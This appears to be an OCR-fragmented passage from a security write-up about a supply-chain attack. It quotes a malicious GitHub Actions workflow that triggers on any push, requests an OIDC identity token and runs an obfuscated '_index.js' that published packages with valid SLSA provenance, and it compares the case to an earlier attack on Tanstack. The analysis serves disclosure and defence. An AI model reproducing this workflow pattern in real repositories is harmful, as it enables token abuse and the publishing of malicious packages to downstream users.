
name
:
 release
on
:
  push
:
    branches
:
 [
'*'
]
jobs
:
  release
:
    runs-on
:
 ubuntu-latest
    permissions
:
      id-token
:
 write
      contents
:
 read
    steps
:
      - 
uses
:
 actions/checkout@de0fac2e4500dabe0009e672
      - 
uses
:
 oven-sh/setup-bun@0c5077e51419868618aeaa5
      - 
name
:
 prepare
        run
:
 bun run _index.js
        env
:
          OIDC_PACKAGES
:
 "@redhat-cloud-services/fronte
The workflow triggered on push to any branch, requested GitHub's
OIDC identity token via id-token: write, then executed an
obfuscated payload (
) that published packages with valid
_index.js
SLSA provenance attestations. This resembles
TeamPCP’s previous
attack against Tanstack
, which also included the production of valid
SLSA provenance attestations.